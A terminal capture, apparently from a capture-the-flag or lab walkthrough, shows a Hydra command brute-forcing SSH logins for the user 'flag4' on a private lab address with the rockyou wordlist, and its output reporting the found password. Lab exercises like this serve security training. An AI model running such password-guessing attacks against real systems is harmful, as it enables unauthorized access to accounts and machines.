 (aabb㉿abc)-[~]
$ hydra -l flag4 -P /usr/share/wordlists/rockyou.txt 192.168.154.134 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-13 14:07:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.154.134:22/
[22][ssh] host: 192.168.154.134   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-13 14:08:48